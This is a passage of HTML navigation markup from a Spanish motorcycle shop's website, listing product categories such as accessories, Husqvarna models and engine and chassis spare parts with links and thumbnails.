                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="SUSPENSIONES Y PARTES" />
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes" class="mobile-menu__column-title">SUSPENSIONES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3986-refrigeracion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                            alt="REFRIGERACIÓN" />
                                    <a href="https://motosaleser.es/3986-refrigeracion" class="mobile-menu__column-title">REFRIGERACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5260-caballete-lateral"
